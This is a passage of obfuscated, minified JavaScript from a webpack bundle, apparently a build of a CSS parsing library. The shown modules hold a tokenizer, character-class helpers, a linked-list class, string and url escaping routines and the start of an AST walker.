W=this[a8(0xa1a)]+0x1;W<this[a8(0x56e)]?(this[a8(0xa1a)]=W,this[a8(0x382)]=this[a8(0x410)],W=this[a8(0xc58)][W],this[a8(0x392)]=W>>Q,this[a8(0x410)]=W&D):(this[a8(0x618)]=!0x0,this[a8(0xa1a)]=this[a8(0x56e)],this[a8(0x392)]=Y['LT'],this[a8(0x382)]=this[a8(0x410)]=this[a8(0xffb)][a8(0x772)]);}[Hy(0xafa)](){const a9=Hy;for(;this[a9(0x392)]===Y['M$']||this[a9(0x392)]===Y['Mw'];)this[a9(0x39c)]();}[Hy(0x992)](W,J){const az=Hy;let G=W,K=0x0,C=0x0;U:for(;G<this[az(0x56e)]&&(K=this[az(0x3d7)][G],!(K<W));G++)switch(C=G>0x0?this[az(0xc58)][G-0x1]&D:this[az(0xe60)],J(this[az(0xffb)][az(0xa0a)](C))){case 0x1:break U;case 0x2:G++;break U;default:B(this[az(0xc58)][G]>>Q)&&(G=K);}this[az(0x6d2)](G-this[az(0xa1a)]);}[Hy(0x47f)](W){const aw=Hy;for(let J=0x0,G=this[aw(0xe60)];J<this[aw(0x56e)];J++){const K=G,C=this[aw(0xc58)][J],U=C&D;G=U,W(C>>Q,K,U,J);}}[Hy(0xd89)](){const as=Hy,W=new Array(this[as(0x56e)]);return this[as(0x47f)]((J,G,K,C)=>{const aZ=as;W[C]={'idx':C,'type':M['A'][J],'chunk':this[aZ(0xffb)][aZ(0xf61)](G,K),'balance':this[aZ(0x3d7)][C]};}),W;}}},0xd15:(F,b,v)=>{'use strict';v['d'](b,{'N':()=>R});const L=0x4000;function R(M=null,Y){const aF=a2w;return null===M||M[aF(0x772)]<Y?new Uint32Array(Math[aF(0x820)](Y+0x400,L)):M;}},0x9f5:(F,L,R)=>{'use strict';const ab=a2w;R['d'](L,{'Eo':()=>B,'GI':()=>E,'Mi':()=>J,'Od':()=>N,'U$':()=>O,'Vv':()=>Q,'Ym':()=>A,'Z9':()=>H,'eO':()=>K,'i0':()=>W,'lP':()=>k,'o6':()=>G,'tB':()=>D,'vr':()=>C,'yp':()=>Y});const M=0x0;function Y(V){return V>=0x30&&V<=0x39;}function D(V){return Y(V)||V>=0x41&&V<=0x46||V>=0x61&&V<=0x66;}function Q(V){return V>=0x41&&V<=0x5a;}function j(V){return function(x){return Q(x)||function(X){return X>=0x61&&X<=0x7a;}(x);}(V)||function(x){return x>=0x80;}(V)||0x5f===V;}function B(V){return j(V)||Y(V)||0x2d===V;}function H(V){return 0xa===V||0xd===V||0xc===V;}function W(V){return H(V)||0x20===V||0x9===V;}function J(V,x){return 0x5c===V&&!H(x)&&x!==M;}function G(V,x,X){return 0x2d===V?j(x)||0x2d===x||J(x,X):!!j(V)||0x5c===V&&J(V,x);}function K(V,x,X){return 0x2b===V||0x2d===V?Y(x)?0x2:0x2e===x&&Y(X)?0x3:0x0:0x2e===V?Y(x)?0x2:0x0:Y(V)?0x1:0x0;}function C(V){return 0xfeff===V||0xfffe===V?0x1:0x0;}const U=new Array(0x80),O=0x82,A=0x83,N=0x84,k=0x85;for(let V=0x0;V<U[ab(0x772)];V++)U[V]=W(V)&&O||Y(V)&&A||j(V)&&N||((S=V)>=0x0&&S<=0x8||0xb===S||S>=0xe&&S<=0x1f||0x7f===S)&&k||V||0x80;var S;function E(x){return x<0x80?U[x]:N;}},0x11ac:(F,b,v)=>{'use strict';v['d'](b,{'$C':()=>M['s0'],'A1':()=>D['A'],'A9':()=>L['A9'],'AJ':()=>L['AJ'],'Fg':()=>L['Fg'],'KJ':()=>M['KJ'],'LT':()=>L['LT'],'M$':()=>L['M$'],'Mi':()=>R['Mi'],'Mw':()=>L['Mw'],'Nb':()=>M['Nb'],'Ne':()=>L['Ne'],'Oh':()=>L['Oh'],'Q0':()=>L['Q0'],'Qf':()=>L['Qf'],'Qq':()=>L['Qq'],'Qx':()=>L['Qx'],'VY':()=>L['VY'],'Vw':()=>L['Vw'],'Vy':()=>L['Vy'],'X6':()=>L['X6'],'Z4':()=>M['Z4'],'_i':()=>L['_i'],'eV':()=>Q['e'],'fg':()=>L['fg'],'hk':()=>L['hk'],'i0':()=>R['i0'],'lh':()=>L['lh'],'no':()=>L['no'],'o6':()=>R['o6'],'qw':()=>j,'s0':()=>L['s0'],'sR':()=>M['sR'],'tB':()=>R['tB'],'uX':()=>Y['A'],'wN':()=>L['wN'],'yQ':()=>M['yQ'],'yp':()=>R['yp'],'zG':()=>L['zG'],'zt':()=>L['zt'],'zu':()=>L['zu']});var L=v(0xb59),R=v(0x9f5),M=v(0x1945),Y=v(0x1738),D=v(0xab3),Q=v(0x1f39);function j(B,H){const aY=a2w;function W(m){const av=a2w;return m<C?B[av(0xa0a)](m):0x0;}function J(){return A=(0x0,M['yQ'])(B,A),(0x0,R['o6'])(W(A),W(A+0x1),W(A+0x2))?(U=L['fg'],void(A=(0x0,M['Ui'])(B,A))):0x25===W(A)?(U=L['Ne'],void A++):void(U=L['wN']);}function G(){const aL=a2w,m=A;return A=(0x0,M['Ui'])(B,A),(0x0,M['s0'])(B,m,A,aL(0xc97))&&0x28===W(A)?(A=(0x0,M['yK'])(B,A+0x1),0x22===W(A)||0x27===W(A)?(U=L['zt'],void(A=m+0x4)):void(function(){const aR=aL;for(U=L['s0'],A=(0x0,M['yK'])(B,A);A<B[aR(0x772)];A++){const N=B[aR(0xa0a)](A);switch((0x0,R['GI'])(N)){case 0x29:return void A++;case R['U$']:return A=(0x0,M['yK'])(B,A),0x29===W(A)||A>=B[aR(0x772)]?void(A<B[aR(0x772)]&&A++):(A=(0x0,M['FW'])(B,A),void(U=L['VY']));case 0x22:case 0x27:case 0x28:case R['lP']:return A=(0x0,M['FW'])(B,A),void(U=L['VY']);case 0x5c:if((0x0,R['Mi'])(N,W(A+0x1))){A=(0x0,M['KJ'])(B,A)-0x1;break;}return A=(0x0,M['FW'])(B,A),void(U=L['VY']);}}}())):0x28===W(A)?(U=L['zt'],void A++):void(U=L['Vy']);}function K(m){const aM=a2w;for(m||(m=W(A++)),U=L['Qf'];A<B[aM(0x772)];A++){const N=B[aM(0xa0a)](A);switch((0x0,R['GI'])(N)){case m:return void A++;case R['U$']:if((0x0,R['Z9'])(N))return A+=(0x0,M['xC'])(B,A,N),void(U=L['Fg']);break;case 0x5c:if(A===B[aM(0x772)]-0x1)break;const h=W(A+0x1);(0x0,R['Z9'])(h)?A+=(0x0,M['xC'])(B,A+0x1,h):(0x0,R['Mi'])(N,h)&&(A=(0x0,M['KJ'])(B,A)-0x1);}}}const C=(B=String(B||''))[aY(0x772)];let U,O=(0x0,R['vr'])(W(0x0)),A=O;for(;A<C;){const m=B[aY(0xa0a)](A);switch((0x0,R['GI'])(m)){case R['U$']:U=L['M$'],A=(0x0,M['yK'])(B,A+0x1);break;case 0x22:K();break;case 0x23:(0x0,R['Eo'])(W(A+0x1))||(0x0,R['Mi'])(W(A+0x1),W(A+0x2))?(U=L['Vw'],A=(0x0,M['Ui'])(B,A+0x1)):(U=L['_i'],A++);break;case 0x27:K();break;case 0x28:U=L['AJ'],A++;break;case 0x29:U=L['no'],A++;break;case 0x2b:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():(U=L['_i'],A++);break;case 0x2c:U=L['A9'],A++;break;case 0x2d:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():0x2d===W(A+0x1)&&0x3e===W(A+0x2)?(U=L['zG'],A+=0x3):(0x0,R['o6'])(m,W(A+0x1),W(A+0x2))?G():(U=L['_i'],A++);break;case 0x2e:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():(U=L['_i'],A++);break;case 0x2f:0x2a===W(A+0x1)?(U=L['Mw'],A=B[aY(0x5b0)]('*/',A+0x2),A=-0x1===A?B[aY(0x772)]:A+0x2):(U=L['_i'],A++);break;case 0x3a:U=L['Qx'],A++;break;case 0x3b:U=L['Qq'],A++;break;case 0x3c:0x21===W(A+0x1)&&0x2d===W(A+0x2)&&0x2d===W(A+0x3)?(U=L['lh'],A+=0x4):(U=L['_i'],A++);break;case 0x40:(0x0,R['o6'])(W(A+0x1),W(A+0x2),W(A+0x3))?(U=L['zu'],A=(0x0,M['Ui'])(B,A+0x1)):(U=L['_i'],A++);break;case 0x5b:U=L['hk'],A++;break;case 0x5c:(0x0,R['Mi'])(m,W(A+0x1))?G():(U=L['_i'],A++);break;case 0x5d:U=L['Oh'],A++;break;case 0x7b:U=L['X6'],A++;break;case 0x7d:U=L['Q0'],A++;break;case R['Ym']:J();break;case R['Od']:G();break;default:U=L['_i'],A++;}H(U,O,O=A);}}},0x1738:(F,b,v)=>{'use strict';const aD=a2w;v['d'](b,{'A':()=>L});const L=[aD(0x28d),aD(0x47b),aD(0x4d6),aD(0xc8b),aD(0xf32),aD(0x4ef),aD(0x226),aD(0x404),aD(0xffa),aD(0xb9a),aD(0x75b),aD(0xa56),aD(0x918),aD(0x1fb),aD(0xaa9),aD(0xc11),aD(0xcae),aD(0x37d),aD(0x420),aD(0x1a3),aD(0x582),aD(0xdef),aD(0x329),aD(0xe3d),aD(0xfca),aD(0xfed)];},0xb59:(F,R,M)=>{'use strict';M['d'](R,{'A9':()=>q,'AJ':()=>z2,'Fg':()=>W,'LT':()=>Y,'M$':()=>V,'Mw':()=>z6,'Ne':()=>O,'Oh':()=>z1,'Q0':()=>z5,'Qf':()=>H,'Qq':()=>T,'Qx':()=>I,'VY':()=>G,'Vw':()=>B,'Vy':()=>D,'X6':()=>z4,'_i':()=>K,'fg':()=>N,'hk':()=>z0,'lh':()=>X,'no':()=>z3,'s0':()=>J,'wN':()=>U,'zG':()=>P,'zt':()=>Q,'zu':()=>j});const Y=0x0,D=0x1,Q=0x2,j=0x3,B=0x4,H=0x5,W=0x6,J=0x7,G=0x8,K=0x9,U=0xa,O=0xb,N=0xc,V=0xd,X=0xe,P=0xf,I=0x10,T=0x11,q=0x12,z0=0x13,z1=0x14,z2=0x15,z3=0x16,z4=0x17,z5=0x18,z6=0x19;},0x1945:(F,b,v)=>{'use strict';v['d'](b,{'FW':()=>G,'KJ':()=>H,'Nb':()=>Y,'Ui':()=>W,'Z4':()=>Q,'s0':()=>D,'sR':()=>K,'xC':()=>M,'yK':()=>j,'yQ':()=>J});var L=v(0x9f5);function R(C,U){const aQ=a2w;return U<C[aQ(0x772)]?C[aQ(0xa0a)](U):0x0;}function M(C,U,O){return 0xd===O&&0xa===R(C,U+0x1)?0x2:0x1;}function Y(C,U,O){const aj=a2w;let A=C[aj(0xa0a)](U);return(0x0,L['Vv'])(A)&&(A|=0x20),A===O;}function D(C,U,O,A){const aB=a2w;if(O-U!==A[aB(0x772)])return!0x1;if(U<0x0||O>C[aB(0x772)])return!0x1;for(let N=U;N<O;N++){const k=A[aB(0xa0a)](N-U);let S=C[aB(0xa0a)](N);if((0x0,L['Vv'])(S)&&(S|=0x20),S!==k)return!0x1;}return!0x0;}function Q(C,U){const ac=a2w;for(;U>=0x0&&(0x0,L['i0'])(C[ac(0xa0a)](U));U--);return U+0x1;}function j(C,U){const aH=a2w;for(;U<C[aH(0x772)]&&(0x0,L['i0'])(C[aH(0xa0a)](U));U++);return U;}function B(C,U){const aa=a2w;for(;U<C[aa(0x772)]&&(0x0,L['yp'])(C[aa(0xa0a)](U));U++);return U;}function H(C,U){const aW=a2w;if(U+=0x2,(0x0,L['tB'])(R(C,U-0x1))){for(const A=Math[aW(0x9b0)](C[aW(0x772)],U+0x5);U<A&&(0x0,L['tB'])(R(C,U));U++);const O=R(C,U);(0x0,L['i0'])(O)&&(U+=M(C,U,O));}return U;}function W(C,U){const aJ=a2w;for(;U<C[aJ(0x772)];U++){const O=C[aJ(0xa0a)](U);if(!(0x0,L['Eo'])(O)){if(!(0x0,L['Mi'])(O,R(C,U+0x1)))break;U=H(C,U)-0x1;}}return U;}function J(C,U){const ao=a2w;let O=C[ao(0xa0a)](U);if(0x2b!==O&&0x2d!==O||(O=C[ao(0xa0a)](U+=0x1)),(0x0,L['yp'])(O)&&(U=B(C,U+0x1),O=C[ao(0xa0a)](U)),0x2e===O&&(0x0,L['yp'])(C[ao(0xa0a)](U+0x1))&&(U=B(C,U+=0x2)),Y(C,U,0x65)){let A=0x0;O=C[ao(0xa0a)](U+0x1),0x2d!==O&&0x2b!==O||(A=0x1,O=C[ao(0xa0a)](U+0x2)),(0x0,L['yp'])(O)&&(U=B(C,U+0x1+A+0x1));}return U;}function G(C,U){const at=a2w;for(;U<C[at(0x772)];U++){const O=C[at(0xa0a)](U);if(0x29===O){U++;break;}(0x0,L['Mi'])(O,R(C,U+0x1))&&(U=H(C,U));}return U;}function K(C){const aG=a2w;if(0x1===C[aG(0x772)]&&!(0x0,L['tB'])(C[aG(0xa0a)](0x0)))return C[0x0];let U=parseInt(C,0x10);return(0x0===U||U>=0xd800&&U<=0xdfff||U>0x10ffff)&&(U=0xfffd),String[aG(0x33c)](U);}},0x1aa:(F,b,v)=>{'use strict';const al=a2w;v['d'](b,{'B':()=>R});let L=null;class R{static[al(0x372)](M){return{'prev':null,'next':null,'data':M};}constructor(){const aK=al;this[aK(0x9cb)]=null,this[aK(0xcb4)]=null,this[aK(0x860)]=null;}[al(0x372)](M){const an=al;return R[an(0x372)](M);}[al(0xd60)](M,Y){const aC=al;let D;return null!==L?(D=L,L=L[aC(0x860)],D[aC(0x265)]=M,D[aC(0x39c)]=Y,D[aC(0x860)]=this[aC(0x860)]):D={'prev':M,'next':Y,'cursor':this[aC(0x860)]},this[aC(0x860)]=D,D;}[al(0x685)](){const ad=al,{cursor:M}=this;this[ad(0x860)]=M[ad(0x860)],M[ad(0x265)]=null,M[ad(0x39c)]=null,M[ad(0x860)]=L,L=M;}[al(0xfb3)](M,Y,D,Q){const aU=al;let {cursor:j}=this;for(;null!==j;)j[aU(0x265)]===M&&(j[aU(0x265)]=Y),j[aU(0x39c)]===D&&(j[aU(0x39c)]=Q),j=j[aU(0x860)];}*[Symbol[al(0xc46)]](){const aO=al;for(let M=this[aO(0x9cb)];null!==M;M=M[aO(0x39c)])yield M[aO(0xc03)];}get[al(0x44f)](){const aA=al;let M=0x0;for(let Y=this[aA(0x9cb)];null!==Y;Y=Y[aA(0x39c)])M++;return M;}get[al(0x1d9)](){const am=al;return null===this[am(0x9cb)];}get[al(0x997)](){const aN=al;return this[aN(0x9cb)]&&this[aN(0x9cb)][aN(0xc03)];}get[al(0x109c)](){const ae=al;return this[ae(0xcb4)]&&this[ae(0xcb4)][ae(0xc03)];}[al(0xc44)](M){const ai=al;let Y=null;this[ai(0x9cb)]=null;for(let D of M){const Q=R[ai(0x372)](D);null!==Y?Y[ai(0x39c)]=Q:this[ai(0x9cb)]=Q,Q[ai(0x265)]=Y,Y=Q;}return this[ai(0xcb4)]=Y,this;}[al(0xcf3)](){return[...this];}[al(0xb47)](){return[...this];}[al(0xc8c)](M,Y=this){const ah=al,D=this[ah(0xd60)](null,this[ah(0x9cb)]);for(;null!==D[ah(0x39c)];){const Q=D[ah(0x39c)];D[ah(0x39c)]=Q[ah(0x39c)],M[ah(0x59b)](Y,Q[ah(0xc03)],Q,this);}this[ah(0x685)]();}[al(0x9f5)](M,Y=this){const ak=al,D=this[ak(0xd60)](this[ak(0xcb4)],null);for(;null!==D[ak(0x265)];){const Q=D[ak(0x265)];D[ak(0x265)]=Q[ak(0x265)],M[ak(0x59b)](Y,Q[ak(0xc03)],Q,this);}this[ak(0x685)]();}[al(0x4ca)](M,Y,D=this){const aS=al;let Q,j=this[aS(0xd60)](null,this[aS(0x9cb)]),B=Y;for(;null!==j[aS(0x39c)];)Q=j[aS(0x39c)],j[aS(0x39c)]=Q[aS(0x39c)],B=M[aS(0x59b)](D,B,Q[aS(0xc03)],Q,this);return this[aS(0x685)](),B;}[al(0x5b8)](M,Y,D=this){const aE=al;let Q,j=this[aE(0xd60)](this[aE(0xcb4)],null),B=Y;for(;null!==j[aE(0x265)];)Q=j[aE(0x265)],j[aE(0x265)]=Q[aE(0x265)],B=M[aE(0x59b)](D,B,Q[aE(0xc03)],Q,this);return this[aE(0x685)](),B;}[al(0xeb9)](M,Y=this){const aV=al;for(let D=this[aV(0x9cb)];null!==D;D=D[aV(0x39c)])if(M[aV(0x59b)](Y,D[aV(0xc03)],D,this))return!0x0;return!0x1;}[al(0x460)](M,Y=this){const au=al,D=new R();for(let Q=this[au(0x9cb)];null!==Q;Q=Q[au(0x39c)])D[au(0x34f)](M[au(0x59b)](Y,Q[au(0xc03)],Q,this));return D;}[al(0x736)](M,Y=this){const ax=al,D=new R();for(let Q=this[ax(0x9cb)];null!==Q;Q=Q[ax(0x39c)])M[ax(0x59b)](Y,Q[ax(0xc03)],Q,this)&&D[ax(0x34f)](Q[ax(0xc03)]);return D;}[al(0x309)](M,Y,D=this){const aX=al;if(null===M)return;const Q=this[aX(0xd60)](null,M);for(;null!==Q[aX(0x39c)];){const j=Q[aX(0x39c)];if(Q[aX(0x39c)]=j[aX(0x39c)],Y[aX(0x59b)](D,j[aX(0xc03)],j,this))break;}this[aX(0x685)]();}[al(0x873)](M,Y,D=this){const aP=al;if(null===M)return;const Q=this[aP(0xd60)](M,null);for(;null!==Q[aP(0x265)];){const j=Q[aP(0x265)];if(Q[aP(0x265)]=j[aP(0x265)],Y[aP(0x59b)](D,j[aP(0xc03)],j,this))break;}this[aP(0x685)]();}[al(0xcfb)](){const aI=al;this[aI(0x9cb)]=null,this[aI(0xcb4)]=null;}[al(0xd9c)](){const aT=al,M=new R();for(let Y of this)M[aT(0x34f)](Y);return M;}[al(0xb31)](M){const ar=al;return this[ar(0xfb3)](null,M,this[ar(0x9cb)],M),null!==this[ar(0x9cb)]?(this[ar(0x9cb)][ar(0x265)]=M,M[ar(0x39c)]=this[ar(0x9cb)]):this[ar(0xcb4)]=M,this[ar(0x9cb)]=M,this;}[al(0x75d)](M){const ay=al;return this[ay(0xb31)](R[ay(0x372)](M));}[al(0x941)](M){const aq=al;return this[aq(0xbba)](M);}[al(0x34f)](M){const af=al;return this[af(0xbba)](R[af(0x372)](M));}[al(0xbba)](M,Y=null){const ap=al;if(null!==Y){if(this[ap(0xfb3)](Y[ap(0x265)],M,Y,M),null===Y[ap(0x265)]){if(this[ap(0x9cb)]!==Y)throw new Error(ap(0xed8));this[ap(0x9cb)]=M,Y[ap(0x265)]=M,M[ap(0x39c)]=Y,this[ap(0xfb3)](null,M);}else Y[ap(0x265)][ap(0x39c)]=M,M[ap(0x265)]=Y[ap(0x265)],Y[ap(0x265)]=M,M[ap(0x39c)]=Y;}else this[ap(0xfb3)](this[ap(0xcb4)],M,null,M),null!==this[ap(0xcb4)]?(this[ap(0xcb4)][ap(0x39c)]=M,M[ap(0x265)]=this[ap(0xcb4)]):this[ap(0x9cb)]=M,this[ap(0xcb4)]=M;return this;}[al(0xcb8)](M,Y){const ag=al;return this[ag(0xbba)](R[ag(0x372)](M),Y);}[al(0x581)](M){const W0=al;if(this[W0(0xfb3)](M,M[W0(0x265)],M,M[W0(0x39c)]),null!==M[W0(0x265)])M[W0(0x265)][W0(0x39c)]=M[W0(0x39c)];else{if(this[W0(0x9cb)]!==M)throw new Error(W0(0x4a5));this[W0(0x9cb)]=M[W0(0x39c)];}if(null!==M[W0(0x39c)])M[W0(0x39c)][W0(0x265)]=M[W0(0x265)];else{if(this[W0(0xcb4)]!==M)throw new Error(W0(0x4a5));this[W0(0xcb4)]=M[W0(0x265)];}return M[W0(0x265)]=null,M[W0(0x39c)]=null,M;}[al(0xfd2)](M){const W1=al;this[W1(0xbba)](R[W1(0x372)](M));}[al(0xe5d)](){const W2=al;return null!==this[W2(0xcb4)]?this[W2(0x581)](this[W2(0xcb4)]):null;}[al(0xe5e)](M){const W3=al;this[W3(0xb31)](R[W3(0x372)](M));}[al(0xcba)](){const W4=al;return null!==this[W4(0x9cb)]?this[W4(0x581)](this[W4(0x9cb)]):null;}[al(0x8a4)](M){const W5=al;return this[W5(0x9c0)](M,this[W5(0x9cb)]);}[al(0x29d)](M){const W6=al;return this[W6(0x9c0)](M);}[al(0x9c0)](M,Y){const W7=al;return null===M[W7(0x9cb)]||(null!=Y?(this[W7(0xfb3)](Y[W7(0x265)],M[W7(0xcb4)],Y,M[W7(0x9cb)]),null!==Y[W7(0x265)]?(Y[W7(0x265)][W7(0x39c)]=M[W7(0x9cb)],M[W7(0x9cb)][W7(0x265)]=Y[W7(0x265)]):this[W7(0x9cb)]=M[W7(0x9cb)],Y[W7(0x265)]=M[W7(0xcb4)],M[W7(0xcb4)][W7(0x39c)]=Y):(this[W7(0xfb3)](this[W7(0xcb4)],M[W7(0xcb4)],null,M[W7(0x9cb)]),null!==this[W7(0xcb4)]?(this[W7(0xcb4)][W7(0x39c)]=M[W7(0x9cb)],M[W7(0x9cb)][W7(0x265)]=this[W7(0xcb4)]):this[W7(0x9cb)]=M[W7(0x9cb)],this[W7(0xcb4)]=M[W7(0xcb4)]),M[W7(0x9cb)]=null,M[W7(0xcb4)]=null),this;}[al(0x197)](M,Y){const W8=al;W8(0x9cb)in Y?this[W8(0x9c0)](Y,M):this[W8(0xbba)](Y,M),this[W8(0x581)](M);}}},0x12dd:(F,b,v)=>{'use strict';v(0x1aa);},0x192b:(F,b,v)=>{'use strict';function L(R,M){const W9=a2w,Y=Object[W9(0xedd)](SyntaxError[W9(0x96d)]),D=new Error();return Object[W9(0x32d)](Y,{'name':R,'message':M,get 'stack'(){const Wz=W9;return(D[Wz(0xe8f)]||'')[Wz(0x197)](/^(.+\n){1,3}/,R+':\x20'+M+'\x0a');}});}v['d'](b,{'a':()=>L});},0x122e:(F,b,v)=>{'use strict';v(0x11ac);},0xc8c:(F,b,v)=>{'use strict';v['d'](b,{'MZ':()=>D,'Si':()=>Y,'vs':()=>Q});const L=new Map(),R=new Map(),M=0x2d,Y=function(B){const Ww=a2w;if(L[Ww(0x3d4)](B))return L[Ww(0x3bd)](B);const H=B[Ww(0x1099)]();let W=L[Ww(0x3bd)](H);if(void 0x0===W){const J=Q(H,0x0),G=J?'':j(H,0x0);W=Object[Ww(0xc5f)]({'basename':H[Ww(0x2ac)](G[Ww(0x772)]),'name':H,'prefix':G,'vendor':G,'custom':J});}return L[Ww(0x92a)](B,W),W;},D=function(B){const Ws=a2w;if(R[Ws(0x3d4)](B))return R[Ws(0x3bd)](B);let H=B,W=B[0x0];'/'===W?W='/'===B[0x1]?'//':'/':'_'!==W&&'*'!==W&&'$'!==W&&'#'!==W&&'+'!==W&&'&'!==W&&(W='');const J=Q(H,W[Ws(0x772)]);if(!J&&(H=H[Ws(0x1099)](),R[Ws(0x3d4)](H))){const d=R[Ws(0x3bd)](H);return R[Ws(0x92a)](B,d),d;}const G=J?'':j(H,W[Ws(0x772)]),K=H[Ws(0x2ac)](0x0,W[Ws(0x772)]+G[Ws(0x772)]),C=Object[Ws(0xc5f)]({'basename':H[Ws(0x2ac)](K[Ws(0x772)]),'name':H[Ws(0x2ac)](W[Ws(0x772)]),'hack':W,'vendor':G,'prefix':K,'custom':J});return R[Ws(0x92a)](B,C),C;};function Q(B,H){const WZ=a2w;return H=H||0x0,B[WZ(0x772)]-H>=0x2&&B[WZ(0xa0a)](H)===M&&B[WZ(0xa0a)](H+0x1)===M;}function j(B,H){const WF=a2w;if(H=H||0x0,B[WF(0x772)]-H>=0x3&&B[WF(0xa0a)](H)===M&&B[WF(0xa0a)](H+0x1)!==M){const W=B[WF(0x5b0)]('-',H+0x2);if(-0x1!==W)return B[WF(0xf61)](H,W+0x1);}return'';}},0x18bf:(F,b,v)=>{'use strict';v['d'](b,{'D':()=>D,'l':()=>Q});var L=v(0x11ac);const R=0x5c,M=0x22,Y=0x27;function D(j){const Wb=a2w,B=j[Wb(0x772)],H=j[Wb(0xa0a)](0x0),W=H===M||H===Y?0x1:0x0,J=0x1===W&&B>0x1&&j[Wb(0xa0a)](B-0x1)===H?B-0x2:B-0x1;let G='';for(let K=W;K<=J;K++){let C=j[Wb(0xa0a)](K);if(C===R){if(K===J){K!==B-0x1&&(G=j[Wb(0x2ac)](K+0x1));break;}if(C=j[Wb(0xa0a)](++K),(0x0,L['Mi'])(R,C)){const d=K-0x1,U=(0x0,L['KJ'])(j,d);K=U-0x1,G+=(0x0,L['sR'])(j[Wb(0xf61)](d+0x1,U));}else 0xd===C&&0xa===j[Wb(0xa0a)](K+0x1)&&K++;}else G+=j[K];}return G;}function Q(j,B){const Wv=a2w,H=B?'\x27':'\x22',W=B?Y:M;let J='',G=!0x1;for(let K=0x0;K<j[Wv(0x772)];K++){const C=j[Wv(0xa0a)](K);0x0!==C?C<=0x1f||0x7f===C?(J+='\x5c'+C[Wv(0x2a6)](0x10),G=!0x0):C===W||C===R?(J+='\x5c'+j[Wv(0x509)](K),G=!0x1):(G&&((0x0,L['tB'])(C)||(0x0,L['i0'])(C))&&(J+='\x20'),J+=j[Wv(0x509)](K),G=!0x1):J+='�';}return H+J+H;}},0x15b1:(F,b,v)=>{'use strict';v['d'](b,{'D':()=>B,'l':()=>H});var L=v(0x11ac);const R=0x20,M=0x5c,Y=0x22,D=0x27,Q=0x28,j=0x29;function B(W){const WL=a2w,J=W[WL(0x772)];let G=0x4,K=W[WL(0xa0a)](J-0x1)===j?J-0x2:J-0x1,C='';for(;G<K&&(0x0,L['i0'])(W[WL(0xa0a)](G));)G++;for(;G<K&&(0x0,L['i0'])(W[WL(0xa0a)](K));)K--;for(let U=G;U<=K;U++){let O=W[WL(0xa0a)](U);if(O===M){if(U===K){U!==J-0x1&&(C=W[WL(0x2ac)](U+0x1));break;}if(O=W[WL(0xa0a)](++U),(0x0,L['Mi'])(M,O)){const A=U-0x1,m=(0x0,L['KJ'])(W,A);U=m-0x1,C+=(0x0,L['sR'])(W[WL(0xf61)](A+0x1,m));}else 0xd===O&&0xa===W[WL(0xa0a)](U+0x1)&&U++;}else C+=W[U];}return C;}function H(W){const WR=a2w;let J='',G=!0x1;for(let K=0x0;K<W[WR(0x772)];K++){const C=W[WR(0xa0a)](K);0x0!==C?C<=0x1f||0x7f===C?(J+='\x5c'+C[WR(0x2a6)](0x10),G=!0x0):C===R||C===M||C===Y||C===D||C===Q||C===j?(J+='\x5c'+W[WR(0x509)](K),G=!0x1):(G&&(0x0,L['tB'])(C)&&(J+='\x20'),J+=W[WR(0x509)](K),G=!0x1):J+='�';}return WR(0x6fc)+J+')';}},0x2495:(F,b,v)=>{'use strict';const WM=a2w;v['d'](b,{'j':()=>B});const {hasOwnProperty:L}=Object[WM(0x96d)],R=function(){};function M(H){const WY=WM;return WY(0x18a)==typeof H?H:R;}function Y(H,W){return function(J,G,K){const WD=a2w;J[WD(0xed0)]===W&&H[WD(0x59b)](this,J,G,K);};}function D(H,W){const WQ=WM,J=W[WQ(0x9d7)],G=[];for(const K in J){if(!0x1===L[WQ(0x59b)](J,K))continue;let C=J[K];const U={'name':K,'type':!0x1,'nullable':!0x1};Array[WQ(0xddb)](C)||(C=[C]);for(const O of C)null===O?U[WQ(0x4ab)]=!0x0:WQ(0x69e)==typeof O?U[WQ(0xed0)]=WQ(0x491):Array[WQ(0xddb)](O)&&(U[WQ(0xed0)]=WQ(0xf7e));U[WQ(0xed0)]&&G[WQ(0xfd2)](U);}return G[WQ(0x772)]?{'context':W[WQ(0xcc3)],'fields':G}:null;}function Q(H,W){const Wj=WM,J=H[Wj(0x890)][Wj(0x51f)](),G=H[Wj(0xa21)],K=Wj(0x69e)==typeof G;return W&&J[Wj(0x31c)](),function(C,U,O,A){const WB=Wj;let m;K&&(m=U[G],U[G]=C);for(const N of J){const h=C[N[WB(0xd1e)]];if(!N[WB(0x4ab)]||h){if(WB(0xf7e)===N[WB(0xed0)]){if(W?h[WB(0x5b8)](A,!0x1):h[WB(0x4ca)](A,!0x1))return!0x0;}else{if(O(h))return!0x0;}}}K&&(U[G]=m);};}function j({StyleSheet:H,Atrule:W,Rule:J,Block:G,DeclarationList:K}){return{'Atrule':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G},'Rule':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G},'Declaration':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G,'DeclarationList':K}};}function B(H){const WH=WM,W=function(N){const Wc=a2w,k={};for(const S in N[Wc(0x491)])if(L[Wc(0x59b)](N[Wc(0x491)],S)){const E=N[Wc(0x491)][S];if(!E[Wc(0x9d7)])throw new Error(Wc(0x185)+S+Wc(0x178));k[S]=D(0x0,E);}return k;}(H),J={},G={},K=Symbol(WH(0x816)),C=Symbol(WH(0x792));for(const N in W)L[WH(0x59b)](W,N)&&null!==W[N]&&(J[N]=Q(W[N],!0x1),G[N]=Q(W[N],!0x0));const U=j(J),O=j(G),A=function(k,S){const WW=WH;function E(T,q,z0){const Wa=a2w,z1=V[Wa(0x59b)](I,T,q,z0);return z1===K||z1!==C&&(!(!X[Wa(0xba1)](T[Wa(0xed0)])||!X[T[Wa(0xed0)]](T,I,E,P))||x[Wa(0x59b)](I,T,q,z0)===K);}let V=R,x=R,X=J,P=(T,q,z0,z1)=>T||E(q,z0,z1);const I={'break':K,'skip':C,'root':k,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(WW(0x18a)==typeof S)V=S;else{if(S&&(V=M(S[WW(0x8b5)]),x=M(S[WW(0x5f6)]),S[WW(0x31c)]&&(X=G),S[WW(0xd6d)])){if(U[WW(0xba1)](S[WW(0xd6d)]))X=S[WW(0x31c)]?O[S[WW(0xd6d)]]:U[S[WW(0xd6d)]];else{if(!W[WW(0xba1)](S[WW(0xd6d)]))throw new 